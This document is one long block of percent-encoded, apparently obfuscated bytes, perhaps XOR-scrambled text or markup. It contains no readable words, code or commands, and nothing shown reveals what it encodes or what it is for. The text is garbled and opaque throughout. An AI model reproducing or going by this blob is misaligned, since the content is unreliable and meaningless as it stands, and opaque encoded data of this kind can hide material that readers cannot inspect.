DNEDE%5BNDD=%1F/RGS7%1E%25.%5B(%5B%3C%01%02%1C%00%17%0D%5B%3E%05%03%0B6%13ZANDDNEDE%5BNDDNEDYT%0C%11%10%1A%0A%0A%5B(%19%5B%5ENEDE%5BNDDNEDE%5BNX%06%1B%11%10%0A%15N%0B%0A%0D%09%0D%06%10SF%13%07%0B%00%0A%0C@%07%08%01%16%016SGFD%1D%11%1D%09%1ESF%06%0F%06%0F%02%09%01%11%0A%0A_GR%1DV%07%5C%0A%5E%07%0A%17%01%16%5E%19%0D%0D%11%1EU%06%0B%1C%01%01%17A%00%0B%0A%0B%5E%14%04%1F%0A%0D%0A%09_UP%0B%16DW%5E%15%1C%5E%19%01%16%00%0B%177H%09%0F%00%0D%1B%16%5E%5D%0B%16_%07%1B%17%17%0A%09T%14%0B%07%0B%10%00%09U%02%0B%00%117H%08%07%1E%01TTR%15%03U%02%0B%00%117H%0C%0B%0D%03%06%11%5ESK%5E_FP6%13ZANDDNEDE%5BNDDNEDE%5B=%1EYV%5EXE8%02%0B%17%0BE&%17%14%19%17%01%1C6%13ZANDDNEDE%5BNDDNEDYT%0C%11%10%1A%0A%0A%5B(%19%5B%5ENEDE%5BNDDNEDEGA%00%0D%18%5B7%12DTDDNEDE%5BNDDNEX%15%5B%1D%10%1D%02%00YG%18%01%08%0B%1C_G%5CBW_%02%01%0B%106V%1D%0D%1E%0B_UV%0B%16_%09%0F%17%03%0C%15=I%10%01%15%5EWN%1E%1C_%02%0C%0A%00(C%0C%01%07%02%0C%11A_JPUGZ6%0CQ%5EDNEDE%5BNDDNEDE%5BR%17%10%1C%0A%0A%02E9%0C%1DN%0C%17E%1A%1B%10%0B%03%04%10%0C%14%00D%06%02%0A%07%0E%1E%0A%5BXA%16%10%17%14%00%03ZR%07%16%5B(%19%5B%5ENEDE%5BNDDNEDE%5BN7%1ESZY.%5B%3E%16%0B%1A%00%07%11%08N%05%03%0F%0C%0A%16%0FN%05%11%1A%0A%09%04%0F%0B%00D%0F%11%10%04%18%05%17X%0C%17Z6%0CQ%5EDNEDE%5BNDDNEDE%5B=%1EYQX/E%3E%00%17%11%1C%00%17E%1D%0F%0D%16N%10%17%04%1C%0BD%02%01%17D%0D%0E%03%05%0AN%10%17%00%09%1DX%06%1C%5B7%12DTDDNEDE%5BNDDNEDE(%14Y%5BS.D5%09%0B%12%01%00%11%17E%1F%0F%10%05N%16%07%17%1A%1E%0D%0A%09E%05%0B%1FN%05%06%1B%16%01Y%19%1CZ7%19Z%5EE%5BNDDNEDE%5BNDDN6%1EXDS/D#%04%0D%0B%0F%0F%0D%0A%1DE%13%00%19%1D%0D%10%0BE%17%00%18%1B%16%0D%1A%1CD%04%15%0AD%14%0B%17%02%0A%09%03%05%0A%0D%007%12DTDDNEDE%5BNDDNEXJ%0BP7%13Q_DE%5BNDDNEDEGA%00%0D%18%5B7%12DTDDNEDE%5BNXK%0A%0C%12%5B(%19%5B%5ENEDE%5BNIGC%00%1C%11%1E%00%17%0D%01%0B7H%0C%0F%16%0A%07%0B%03HXC7%13Q_DE%5BNDDR%01%0D%13%5B%1D%10%1D%02%00YG%0B%01%17%0D%1A%0C%0B%0BA%08%0D%1C%0B%01_%11%14%1E%5ETU%09%01%03%0FTT_%19%0C%00%11%13TUT%5E@_%0D%1E%07%03%0C%1A_UUKK_%06%0F%06%0F%02%09%01%11%0A%0A_%16%02%19%0F7L%5EITIKBTJWPM%5E%01=I%0D%00%01%01%1DAW%5D%5DW%5C%5D%5E%1F%07%17%14%02%04%1D_%1D%02%01%1CU%04%08%0C%1C%007I%07%11%01%08%08T%07%01%00%11%01%17@%04%11%17%1A%0C%02%1C(C%07%0B%00%11%01%0B%0FT%07%01%00%11%01%17@%08%0B%0A%1A6I%03%1A%03%0D%08%17_7H%1A%1E%14%08%0B6I%16%02%1D%10%01%03I&%09%12%00%0F)%0F%0676%02%1D%10%01%03#%0B%0B%0FBC7=%00%03%0A%1EN1-II6%0A%19%01%10%0BB$%16%0C%1A%02H%17%0F%0B%176V%1D%01%16%07%03_GE=%13%5BTEDE%5BNDDNY%00%0C%0DN%17%10%17%09%01XY%0C%05%07%05%02%16%0A%0E%00%00%5E%19%0D%0D%11%1EU%14%05%0A%01%0D%0B%1CTPT%1E%1D_%07%14%1C%00%01%1C6I%17%1A%0A%0D%11%1D_UP%0B%16_%10%0B%1D%106V%0F%08%0D%09%0B%5E%06%1E%00%10%01%1C%5E%09%04%03=I%13%07%01%10%0DAXTT%1E%1D_%07%14%167I%1D%0D%05%01%14%19%5ETNWT%15%03NPT%1E%1DD%17%1C%0C%057FUHUW%5EHT@PM%5E%19%01%16%00%0B%17%5EV%0B%16D%17%01%09%0D%01%5BM%01SZ%06W%06@LZ7%19Z%5EE%5BNDDNEDE%5BR%00%0D%18E%17%11%02%02%01YL%03%0B%0B%0F=I%17%07%1F%01_M%5E%14%1CU%08%05%17%1C%07%0A7C%07%0B%11%0F%01%09%5E%5CP%14%1D@LZ7%14.SYF=%1E/$+_YT%0A%0D%12P6%13ZANDDNEDE%5BNDX%06WD%16%0F%17%08%01SG%07%0A%17%01%16%5EM%06TVB%5C%06_%03%04%16%02%12%00%5ETNUDWK%1E%1CD%5E%5E%02%0A%15%1A7I%1D%0C%1E%00A%5CR%14%16%5E%02%0A%15%1A7I%19%00%0D%02%13%1A%5ES%5EU_GE,6+967%20)N!%3C:%20*6(\'+*=6D!%3E:!\':%20%20YT%06VZ=%12%5B_%5BNDDNEDE%5BNX%14N%16%10%1C%17%0BYF%0D%0A%08%0A%09TGQ%5BP_%08%1A%1C%03%0D%006I%07%14%1A%10%0B%03_VP%0B%16_%08%07%0B%016V%06%01%0D%09%0D%10_J@R_%08%0A%0A%11(C%17%0D%14%00%5ETM%1E%1C_L%5B7%12DTDDNEDE%5BNDDNE+%10%09N%01%0A%06%04%0A%06%1E%0AD%17%0B%06%11%17%12%1A%1DD%1D%1C%17%11%1E%03D%0C%0F%16D%01%1E%1A%01%07%1A%00%00E%19%1C%0B%13%1D%00%16E%1E%16%10%01%00%16%0D%0A%15%1DD%10%06%04%10E%16%0F%1DD%07%0B%10%00%09%08%01%16%0BE%13%0C%0F%06D%10%06%0C%17E%0C%0B%06%17%07%11%01B%08N%02%11%00%06%10%0C%14%00%05%08%07%11%1DE%1A%00%00D%1D%00%07%10%09%07%10%1D@6%13ZANDDNEDE%5BNDDNY%06%17ER%06%16P6%13ZANDDNEDE%5BNDDNY%17%11%09%01%0A%03P!%01%11%1E%0D%10%01%0AE!%1D%0F%0B%0A%17%07%0A%0A%16ARK%17%1A%17%0B%0B%1CPX%06%1C%5B7%12DTDDNEDE%5BNDDNEX%06%14%0A%01D%1D%11%1D%09%1ESF%06%0F%06%0F%02%09%01%11%0A%0A_G%03C%08%5D%02%0F%5E%14%04%1F%0A%0D%0A%09_%5C%15%03U%06%0B%1C%01%01%17(C%16%05%0A%0C%11%16AZ%14%1CU%06%0B%09%14%1C%5EG%0DUW%5CI%0C_%02%01%0B%106V%19%01%0D%09%0D%10_M%5ET_%0A%0C%17%15%17%0F%1D%5E%07%0B%08%0C%15%0B7I%0C%09%0B%06%10U%09%05%1C%02%0D%0BA%5B%14%1CNU_GECGIRJ%07%0A%1F%0BZ7%19Z%5EE%5BNDDNEDE%5BNDX%0C%17ZY%19%1CZ7%19Z%5EE%5BNDDNEDE%5BNDX%1D%11%16%0A%15%09Z7%14X%5D+2=%1E-$Z%5BE(=!\';7-1%22N*+:,\'%20ARK%17%1A%17%0B%0B%1CPD4%02%00%05%16%1EN%00%0D%1D%04%06%09%1EN%06%16%01%12%17%00%09N%01%1C%1A%00%0A%16%12%01%0A%17N%04%0A%01%5B%1C%01%02%1C%00%17%0D%5B%1A%0C%0D%1DE%14%04%1C%0BD%02%01%17D%0A%0B%1A%0D%09%0F%09D%16%1E%0D%11%16%07%11%1DK(%19%5B%5ENEDE%5BNDDNEXJ%0BP7%13Q_DE%5BNDDNEDEG%0A%0D%12N%16%10%1C%17%0BYF%03%04%16%02%12%007I%1A%0A%14_H%5E%14%1CUGZ6%0CQ%5EDNEDE%5BNDDNEDY%19%1B%10%10%01%0BD%0A%15%0D%08%0D%0D%0EYG%0C%07%0A%00%01%12J%09%14%0D%05%10%07%0A%0AK%09%0B%08%0B%0F%017MRLD%17%1A%1C%08%00FL%06%05%0D%0E%03%17%14%1B%0A%00TF%01RO%0DW%07U%06%0B%09%14%1C%5E%13%06%0C%10%00@%0C%0B%16%0A%00%16_%15%01%0A%01U%15%05%01%1F%07%0A%03TTQ%15%03NQT%1E%1D_%07%14%1C%00%01%1C6I%17%1A%0A%0D%11%1D_%5C%15%03U%07%11%1C%16%0B%17A%1E%0B%0D%00%11%01%17@%08%0B%0A%1A6I%16%12%14%01%5E_S%14%1D@%08%0B%0A%1A6I%12%1E%07%03%0C%1A_RUKU%06%0B%166I%16%13%0F%00%0B%19_TEO%1E%1CDV%15%1CE%09%09%06%05=MVVJBSRBSTIK@WMUGZ6%0CQ%5EDNEDE%5BNDDNEDE%5B=%1E/YYY6%01%25/%5B#E6%00%1D%1C%01%17%06E4%04%1C%0B7%13Q_DE%5BNDDNEDE%5BNXK%0C%10%10%11%14%00Z7%19Z%5EE%5BNDDNEDE%5BRK%00%07%13Z6%0CQ%5EDNEDE%5BNDDNY%14E%08%1A%1D%08%0BXF%06%14%02%0B%16TF%5D%5CBU%02%0B%00%117H%08%07%1E%01TTW%15%03U%09%05%1C%02%0D%0B(C%10%0B%1E_VP%0B%16_%08%07%0B%016V%06%01%0D%09%0D%10_J@P_L%5B7%12DTDDNEDE%5BNDDNEX%16%0F%1C%0B%0A%09%5B3%0D%02N%00%0D%1D%04%06%09%1EN%01%1C%1A%00%0A%16%12%01%0A%17QYK%16%0F%1C%0B%0A%09%5BX%07%09P7%13Q_DE%5BNDDNEDE%5BN7%1ESZY.%5B*%01%12%0B%09%0B%15%1E%1CD%10%01%0A%08%16%5B%0D%05%0AN%00%1C%15%14%1D%01D%1D%00%0A%16%12%1A%0D%12%0BE%0D%0B%1D%01%16%09%0F%11%0D%0A%15R%06%16P6%13ZANDDNEDE%5BNDDN6%1EXDS/D/,D%00%03%1A%01%0A%1D%0C%0B%0B%08N%09%05%17E%07%0A%17%02%01%07%1AE%06%17%14%19%17%0D%00%02D%01%1A%1A%05X%0C%17Z6%0CQ%5EDNEDE%5BNDDNED6%01S%5BY%25E%25%10%0F%01%09%05%1A%0C%0B%0B%5B%1A%0B%0B%02%16D%15%14%1D%01D%1D%00%07%10%09%07%10%1DN%17%0D%16%10%1DX%06%1C%5B7%12DTDDNEDE%5BNDDNE7%1FFQY/N0%0A%0E%15%01%13%0AN%00%1C%11%1E%00%17%0D%01%0B%17E%16%0F%1DD%07%0B%10%00%09%08%01%16%0BE%13%0C%0F%06D%17%0B%06%11%17%12%1A%1D7%19Z%5EE%5BNDDNEDE%5BRK%14P6%13ZANDDNEDE%5BRK%00%07%13Z6%0CQ%5EDNEDE%5BRK%00%07%13Z6%0CQ%5EDNEDHXC%01%0A%0F%07%08%00%1FCGI%07%0B%0D%11VMI%25%0A%07%08%0A%18%05D%00%0B%11%01%06%0F%07%0B%0AN%01%0D%16%1A%0C%08%01%0AHGH%1A%0A%06%08%01%06%0F:%1F%0B%10%01%0D%11%0B%17U%1A%14%08CFI%0A%10CGI%1A%00%1C%11VMI%17%0D%17%0D%15%0FCGI%1A%00%1C%118%01%0A%10%0B%0B%10HXC%0C%01%0F%01IFV/%00%06%02%0A%07%0E%5B%0A%01%10%0B%06%10%0A%09N%08%0B%0F%01%01%01VMI%22%0F%0C%08%00%1FN%10%0BN%09%0B%04%1FN%05%00%0C%09%0B%06%10N%00%01%1A%00%07%11%14%1C%5EIMH%08%0A%1C%07%0A%25%1A%11%01%08%0B%1A%17IMH%14%04%09%1D%01IMH%03%00%0F\'%10%01%03HGH%0F%1A;%08%01%02%0D%0B$%0F%10%10%0B%08%14%11%08CGI58IFV%1D%11%17%1E%0C%07%0C%14%1B%177=%06%0B%17%1ECGI%0A%00%10%00%18%1A&%16%1B%11%01#%14%1C%07%01CFI%03%12%02%10%01%1CHGH%17%01%037=%00%07%10%09%07%10%1D+%13%01%0B%0FCGI%0C%17%11%11%1E1%02%0B%1C%06%01:%1F%0B%10%01%0D%11%01%01VMI\'%3C,0,8/(IMH%05%11%0F%0B%09%14%1A%16;%06%14%1B%0A%10CFI%11%12%03%01;%19%0C%0A%01%14%19IGCTQ:%16%07%0A%11%1A%00%17HXC%17%11%1D%15%0D%06%12%01%11%171%16%07%0A%09%0BIGC%01%01%11%1E%0D%104%0F%1C%08%0A%1A%0A%25%10%1A%00%09%15%0FCGI%1B%0B%0F%0B%14%19%0AIMH%02%0C%17%0B;%10%1C%04%12%00%09%1D%05%08CFI%1D%08%1D;%05%1A%11%01%08%0B%1AIGC%15%05%1C%17%01%05%001%01%01%11%1E%0D%10%01%0AHGH3\'#,CFI%11%02%1E%01IMH%02%0C%1E%02%00IMH%0D%0B%0B%1B%10;%02%00%0A%02%0F%06IGC%17%01%06%14%1C%00(%01%02%0D%0B:%1A%10%01%03%15%10HXC%17%01%1A,%10%00%16CGI%1D%11%16%0C%15%09%0D%02%17HGH%19%02%0B%07%050%17%00%09CGI%1A%0C%09%00%08%1A%05%09%1EHGH%09%0B%05%17%01%0BIFV%1D%07%0B%1C%00IFV%1A%10;%1B%16%01%17$%0C%08%0B%0D%0E%01%01VMI%17%06%0A%13\'%17%01%07%0F=6%07%17%1E%0B%0AIMH7%12DTDDNEDE%5BNX%00%07%13D%16%0F%17%08%01SG%14%0A%08%07%10%0D%01%0B%5E%03%12%16%01%00U%11%0B%15A%5E_%08%0B%03%10_KU%13%0D%0A%11%0C_J%5ETAU%0D%01%0C%1C%06%10%5E_UT@@%0C%05%07%05%02%16%0A%0E%00%00%5E%1C%02%06%04(FTH%5EITIK@%5DQG%5E%1E6V%07%0A%00%0B%1D%5E%5CBW%5D%5DW%5E%00%0C%08%1E%08%05%17_%02%09%1E%16_%05%02%0C%03%0B(C%0D%10%0B%08%17_%18%0B%0A%10%0B%17_%0F%0E%1D%10%0D%08%1C7H%18%01%0A%10%0B%0B%10_%18%0B%0A%10%0B%17_%03%14%00%107C%03%05%08%12%02%1D%5E%03%0A%0A%0A%08%1E%05%07%0B%5EF%5B(%19%5B%5ENEDE%5BNDDNEX%01%12%18D%17%1A%1C%08%00FL%06%05%0D%0E%03%17%14%1B%0A%00TF%02%03%1DU%14%05%0A%01%0D%0B%1CTPT%1E%1D_%07%14%1C%00%01%1C6I%17%1A%0A%0D%11%1D_UU%0B%16_%10%0B%1D%106V%0F%08%0D%09%0B%5E%06%1E%00%10%01%1C%5E%06%0A%09%0A%01%16TV%14%1D%5B%1D%0B%08%07%01DF%1EYP%07%5D%06_GE=%13%5BTEDE%5BNDDNEDE%5BR%00%0D%18E%17%11%02%02%01YL%03%0B%0B%0F=I%17%07%1F%01_M%5E%14%1CU%08%05%17%1C%07%0A7C%07%0B%11%0F%01%09%5E%5CU%14%1D@LZ7%14.SYF=%1E/$+_YT%0A%0D%12P6%13ZANDDNEDE%5BNDDNY%0CW%5B%1D%10%1D%02%00YG%18%01%08%0B%1C_G%06K%5D%5DV%0C%5E%09%04%09%09%0D%0A=H%06%0A%0F%1A%0B%09TWT%15%03UFZ/&\'%20(=77N\'(*8%25!%20RJ%0CWE=%13%5BTEDE%5BNDDNEDE%5BR%14D%1D%11%1D%09%1ESF%07%01%09%0B%17AMQQ%5B%5E%09%04%09%09%0D%0A=H%06%0A%0F%1A%0B%09TWT%15%03UFZ=6%11%16%0B%07%07%0D%01%10%17E%1A%0D%10%0D%18%0C%10%1C%5B%0A%01%10%0B%06%10%00%1FTDIMHXJ%0BP7%13Q_DE%5BNDDNEDE%5BNX%14N%16%10%1C%17%0BYF%0D%0A%08%0A%09TG%5DW%5C_%03%14%00%107C%16%0D%1F%1ETUP%1E%1D_GE-%0B%0A%1A%04%07%11%5B%0F%00%09%07%0B%0D%16%0F%1C%05%10%01%17D%0C%1DN%10%0C%07%16D%0C%08N%05%0AN%00%16%17%14%1CXK%1E%5B7%12DTDDNEDE%5BNDDRJ%00%0C%0DP7%13Q_DE%5BNDDNEXJ%1F%07%12Z=%12%5B_%5BNDDNEIFV%1A%0B-=6+6(%1A%16%0D%00%02IFV%1D%01%12%0B%17%0D%11%02CGI%1B%17%08HXC%0C%16%0B%03IFV=7%01%0D%10%16%0C%0F%17D!%18%00%0A%11%5B5IGC8%5EHXC%0D%17;%16%01%179%02%0B%07%05%00%00HXC%0A%11%02%09IFV%1C%01%09%01%13%01,%0F%0B%09IMH%13%04%09%00%0D%0A%09$%07%11%12%18%01IMH%07%17%1E%0F%10%019%04%16%0B%12%00%03%20%07%04%08%0A%1CCGI%1D%00%07%10%09%07%10%1D=H%13%04%09%00%0D%0A%09HGH(%19%5B%5ENEDE%5BNX%00%07%13D%16%0F%17%08%01SG%00%0C%08%1E%08%05%17_%0A%0A%15%0B_%14%01%16%0D%11%12%01%0A%5E%08%0C%1C%00%1FU%10%0B%1E_QU%5EU%08%01%08%11%5EPKK_%10%1C%04%0A%16%1D%01%16%09T%11%16%04%15%1D%08%05%1A%007M(CQTKI7HN%5EAMU%07%05%06%10%09%16%0B%1B%0B%00_%17%07%0A%01%0F%177H%1C%1C%05%00%07%00%0A%11(FUP%5B%01%01%02WM%02%02%08%03%02%03WM%02Q%08P%02PRU%06%0B%1C%01%01%17(C%16%05%0A%0C%11%16A_R%14%16%5E%14%04%1F%0A%0D%0A%09_VP%0B%16DW%5B%15%1C%5E%19%01%1C7C%16%0C%04%1F%01%13%5E%5EEUU%0B%16DV%5B%15%1CE%09%09%06%05=MTIKBTH%5EKULW%5EDV%1E%1DDTK%1E%1CD%1C%02%06%04(FQ%5DBTWUW%5CPRBUJTRB%0D%0A%1D%00%10EKN7IZ%15%1CEN%1E%1CD%1C%02%06%04(FQ%5DBTWUW%5CPRBUJUIG_%02%01%0B%106V%08%05%09%07%09%1D_(C%05%14%1E%09%016V%1D%1D%17%1A%00%09I9%02%0D%0A%05(%05%06(=%1D%17%1A%00%09#%14%00%10HI67%00%1C%01%01D;,CI)%01%06%0B%1A%0AH$%09%07%05%08B%16%05%0B%08=I%17%0B%17%0D%03@%1A%01%1C%1A6I%04%17%07%03%0AT%06%01%0B%0F%0B%16_%03%0C%0A6V%19%0D%00%1A%0D%5EVK%5E%14%1CU%07%0B%17%1F%0B%16%5E_%15%1CE%08%01%08%0D%0AE%16%02%19%0F7L%5B%5CHTH%5EHVZSHUU_M_%0F%0B%0D%08%1A%1A%0D%0B%00_%17%09%12%0A%01-%00WDUU%5D%17D%0B%04%17%00(C%0B%11%1A%5E%1E6V%07%0A%00%0B%1D%5E%5CBW%5DFP6%13ZANDDNEDE%5BR%00%0D%18E%17%11%02%02%01YL%03%0B%0B%0F=I%17%07%1F%01_O%5E%14%1CU%08%05%17%1C%07%0A7C%07%0B%11%0F%01%09%5E_P%14%1D@%0F%0A%0D%03%04%10%0C%14%00%5E%06%01%10%0A%06%1ENTJ%5B%16D%00%1A%1D%017C%0A%11%11YP7%1ES%5C*,(%14-.QZXJ%1F%07%12Z=%12%5B_%5BNDDNEDEG%0A%0D%12N%16%10%1C%17%0BYF%08%0A%0A%11(C%17%0D%14%00%5EWK%1E%1C_%0D%0A%08%0A%09TGV_%5CR%03HO%0D%09%1E%0A%16%11%1A%00%10_%03%04%16%02%12%007I%0C%0A%10%11%14%03%5EU%5E%15%1C%5E%1D%01%0A%10=H%13%00%12%09%0C%10TSTU@%02%01%10%1A%00%166V%1D%14%05%0D%0C%0A%02A%5EJW%1E%1DF%5B+%0F%03%01N5%16%0A%0F%0B%07%10%0B%01XJ%1F%07%12Z=%12%5B_%5BNDDNEDEG%0A%0D%12N%16%10%1C%17%0BYF%08%0A%0A%11(C%17%0D%14%00%5ETO%1E%1C_%0D%0A%08%0A%09TGRXSE%0C%16%1E%0B%16%1A%04%0A%11@%02%0D%0A%0B6I%0D%1E%07%03%0C%1A_UKNU%14%05%0A%01%0D%0B%1CTTD_U%14%1DYP0%0C%07%16D%15%1A%09%01D%07%16D%15%09%01%10%01%0D%11%01%01%5B%08%16%0B%03E%0D%0B%08%1E%01%07%1A%0C%0B%0BGA%00%0D%18%5B7%12DTDDNEDE%5BNX%00%07%13D%16%0F%17%08%01SG%09%04%09%09%0D%0A=H%10%0A%0BTVT%1E%1D_%12%12%0A%10%0CTTTU%5EU%0C%01%07%02%0C%11AZ%14%1CU%07%05%06%10%09%16%0B%1B%0B%00_%17%07%0A%01%0F%177H%1C%1C%05%00%07%00%0A%11(F%5DT%0A%00%03IX%5CU%5DX%03WIXZV%05%5B%03QL@%0C%0B%16%0A%00%166V%1C%05%00%07%10%17_I%1E%1C_%0F%0B%0D%08%1A%1A%0D%0B%00_%14%17%14%09%16%01%1D%16DTU%5B%17D%02%0C%0A%00%1A%1CFZRJ%00%0C%0DP7%13Q_DE%5BNDDRJ%00%0C%0DP7%13Q_DE%5BNDDR%16%10%1C%17%0BZ7%19Z%5EE%5BNDDNED%25%10%0B%1D%02%1C%04%09%00%08N%17%08%07%01%01,%15%5C%1F%02%1C%0A%09%1E%14%1E%05%07%07%11%1D_KU%10%16%0F%0B%17%03%14%1C%09%5E%1A%17%05%0B%08%02%05%10%0B6L6V%5BTAB6IQKKM%19%1A%0A%1F%0A%0B%0F%07%0D%1A%1C%5ET@%1A%16%05%00%16%02%0A%09%03%5E%10%1C%04%0A%16%17%0F%10%01=M7HN%5EAH=HQU%5EG%19%19=%12%5B_%5BNDDNEDE;%05%01%1D%08%17%05%08%1E%1DD%06%01%10%0A%06%1E%15TABWT@W%5BTAB%5DT@W_TTK%1E%10%17%1A%00%17%02%01%17%09_%0F%1C%05%0A%1D%09%05%11%1E77L%5EL%19QKK%1F%10%1C%04%0A%16%1D%01%16%09T%11%16%04%15%1D%08%05%1A%00=6S=IV%5E%15%1CL%06XTA%15%11%16%04%15%1D%02%0B%1C%08%5E%11%09%0F%0A%17%02%04%10%00%22=L7CTT%15%03G%19%19=%12%5B_%5BNDDNEDE;%05%01%1D%08%17%05%08%1E%1DD%14%1C%0A%03%17%1E%1D%17%1F%08%17%0B%08%00%19%0D%00%1A%0D%5ETK%5EA%19%1A%0A%1F%12%12%0A%10%0CTUA%18%06=%13%5BTEDE%5BNDXA%16%10%1C%17%0BZ7%19Z%5EE%5BNDIMH%17%0D%14%193%05%1C%0B%0D%0B%1CCGIM%16%01%06%0E%1C%0D%10%176I%12%1A%1C%0A%0D%00%02D%5B%5B%0A%0D%12CFI%16%0F%17%08%01CFI%01%12%1D%14%08%0F%1CIFV%0C%08%0B%0D%0EIFV%00%0B%0A%0BHGH%12%1D,%0B%03%00%14%04%1C%0BIGC%08%05%11%18%06IGC%16%01%11%0E%1E4%05%09%004%17%14%1A%01%07%1A%0C%0B%0BVMI%07%01%0B%10%00%03%1A%09%01%00%10IFV\'*4;1IFV:!%3C:$6%20:CGI%1A%04%16%02%1E%1AIGC%11%05%025%0F%09%01CFI%15%09%0B%12%01%00%11%20%00%1D%0F%11%08%1AHGH%08%0B%08%01%0D%11%17%11%1A%1C%10IMH%0D%02%15%01%16%01-%0D%01%06%10%1DIGC%0C%0A%11%1E%1C%12%05%02%16IFV%02%05%17%1A!%01%11%1E%0D%10%0D%01%0B0%0C%16%0BIGC%01%01%11%1E%0D%10%0D%01%0B\'%0A%14%02%00%0B%19%0BIFV%0D%0B%0A%1D%0A%08%00,%0F%16%0A%07%0B%036(%06%0B%13%00HGH2%00%0D%10%07%04%08%0C%01%07%0A%03N!%01%11%1E%0D%10%0D%01%0BD6(%17%17%10%0B%08IFV%1D%01%10%1B%15!%13%1E%00%10(%07%16%10%00%15%0B%16%17CFI%0C%15%07%107=%08%05%17%0F=7%01%0D%10%16%0C%0F%17IGC%16%0C%0A%0C\'%0A%0D%1A%0C%05%098%01%0A%17%01%09%012%1A%1C%0A%0D%00%02IFV%1A%16%0D%0F%11%01%06%13+%1C%10%0B%0B%17%0C%14%00+%12%0B%17%16%0C%1F%0BIGC%16%10%04%09%1A%20%01%1A%00%07%11%12%01%0A-%00%11%01%17%0D%0F%08%17CFI%07%1A%00%0A%01%1CHGH%18%01%08%0B%1C_GW%19Z%01V%5E%5E%02%0A%15%1A7I%1D%0C%1E%00A_V%14%16%5E%02%0A%15%1A7I%08%04%09%0C%17%17%5E%09%01%0B%0B%16%0B%0F%07%01U%09%0D%0B%1E=I%0C%0B%0C%03%0D%0FTUJ%5CHGH%1A%02%01%16%1AHGH%18%01%08%0B%1C_G%03%1D%5ETT%5E%5E%02%0A%15%1A7I%1D%0C%1E%00A%5DT%14%16%5E%02%0A%15%1A7I%19%00%0D%02%13%1A%5E%06%01%09%00%5E%0F%0B%1C%10=H%17%0D%1A%0A%0B%13TUDU%5B_T%14%16E%16%02%19%0F7L%5CPQIKBTH%5EKQLVMI%09%0F%0C%0AHXC%07%0B%02%0A%16_X%5E%06%5CZ%00Q%5E%1D%01%0A%10=H%17%0C%01%0B%5EVZ%15%1C%5E%1D%01%0A%10=H%13%00%12%09%0C%10T%07%0B%09%1FU%10%01%16%117H%08%06%05%00%01%12%5EW%0B%16DV%1E%1DDQ%0B%16D%16%09%07%056S%5EHTBUHUU%5CMIMH%07%0A%17%01%16%5EM%03%02UK%5ET_%08%0A%0A%11(C%17%0D%14%00%5EWK%1E%1C_%08%0A%0A%11(C%13%01%07%02%0C%11A%0C%0B%08%0A%5E%10%00%03%1A7I%1A%17%05%0B%08%08%0B%16%03_%11%15%0B%0B%16%07%0F%16%01%5E%17%0B%10%10%0B%177H%08%1E%05%07%07%0B%03_I%1E%1CIMH%0D%0B%1D%01IGC%06%0B%09%14%1C%5EGXSR%5E%1D%01%0A%10=H%17%0C%01%0B%5EUX%15%1C%5E%1D%01%0A%10=H%17%11%02%02%01%5E%07%11%05%09%12%0DIGC%06%08%00%1A%1CIGC6%13ZAK%077=%20\'0)\'0=N$(%20):EIMH7%12DTA%07%3E%17%0B%11%1E%0D%10%01%0AE%06%1C%5B%05%02%11%00%09%0B%06%10%0B%16J%0D%0A%09HXC7%13Q_A%062%00%17%14%0B%06%10%0C%14%00D%25%1A%11%01%08%0B%1AD%20%0B%11%01%06%0F%0B%00IMH7%12DTA%07:%0D%0D%16%5B%07%0A%07%07%01%01%0B%0FN%13%0D%02%09D%07%1EN%16%01%1E%0A%16%11%1E%0AIGC%03%11%09%17%1D%07%16%0B%00%0A%06%13%0F%0A%03%0BHGH=%1B%08%08%1D%06%16%00%1E%00D%07%06%04%0A%02%1EN%00%01%1A%00%07%11%1E%0AHD%07%02%0A%0A%09%07%0A%03N%06%0C%00%18%05%17D%1A%00%09%15%14%1C%05%16%07%09%1DHXC%0F%01%17%01%0B%12%15CGI%06%04%0A%01%17%0B/%01%17%01%0B%12%15CGI%05%00%1DHXC%22U%5CHGH%16%0B%10%0C%01%01IFV(UVN.%01%1CVMI-CFI%06%0F%1C%08IMH%17%0D%12%08%10IMH\'%11%09%02O7=%0D%0D%03%0FE-IMH%11HXC\'%10%1C%09O0%5B=L2%07%00%13E(=%0B%11%1C%06%01LVMI\'CFI&%0F%1C%08O=6%0C%0C%1D%1AO\'N6L,%15%1D%14%01%0D%11MHXC.IMH\'%11%09%02O7=%0D%0D%03%0FE.D=M\'%0A%15%1D%0B%08%0BLIFV%07IGC%08%01%11%1ACGI%0F%09%10HXC\'%09%0AN%25%09%0FE-IMH%0EHXC\'%09%0AN%25%09%0FE.IMH%07HXC\'%09%0AN%25%09%0FE\'IMH\'%08%1FE%25%08%1AN1HXC%25%08%1AN76%13%07%02%10E,IFV/%08%10E67%0D%12%08%10O-HGH:%02%10O=6%0C%0C%1D%1AO.CFI%06%0F%1C%08/%0B%1CIFV%1D%0C%0D%08%11/%00%02CGI%03%00%10%040%0B%1DIMH%05%09%0F%25%01%1DCFI%06%13%0B%07%0F*%00%121%14%01%08%17CFI%03%0E%02%08%17%0D%17%01%00%15+%08%01%03%00%0A%11VMI%20%0B%130%0A%14%02%17D%0A%00%10%00%18%1A%01%00N%13%0D%04%5B%0A%01%06%1B%02%03%00%09N%10%0D%03%0C%0A%02VMI%0C%0F%0B%00%09%1E*%01%10%0B%06%10%0C%14%00IGC(%01%01%12%1B%09IMH%20%00%19%1B%03%03%0B%17D$%15%0F%08%1D%1D%0C%17HXC%07%0C%0B%06%0F#%12%1C%01%06%1B%02%25%0B%1F*%01%12:%0A%0B%09%08CGI*%00%10%00%18%1A%0D%0B%00E%0D%0B%0F%0B%16%12%0F%09%17E%08%1A%05%16%1A%00%00E%0C%07%10%0CN%03%16%00%0A%1B%01%0A%0D%0C%01%16ACGI%1A%04%06%09%1ECGI(%0C%16%00%19%1B%03D*%00%10%00%18%1A%0D%0B%00HGH)%0B%05%07%1AJ6%00%1F%1B%1CD*%00%121%14%01%08%17CFI$%0E%1A%0B%09%0F%11%0D%0A%15N%20%01%1A%00%07%11%12%01%0AIMH%09%0A%15%07%10%0B%1C#%0B%17%16\'%0A%14%1B%11%17HXC%09%0B%00%0C%10%0A%09%22%0B%03%07%0B%25%11%0F%0B%09%14%1A%16IFV%07%0A%14%1B%11IFV%1E%05%17%1D%12%0B%17%1FCGI%0C%0A%16%01%1E%1C\'%0B%02%0A%16HXC%0B%16%0F%0B%03%00VMI%06%01%1D76%13%0F%00%0B%19HGHKNTD%5B%15%1CE%09%09%06%05=MVQHBDU%5BSHEJVHD%5EKQLVMI%17%1B%07%09%0C%0FCGI%07%0B%14%10%0F5%10%1D%1E%00YG%0B%0F%17%17%19%0A%16%01Y3IGC%0C%0A%15%0E%1A?%0A%0F%08%01XY%1B%17%01%1C%0B%05%08%1EL9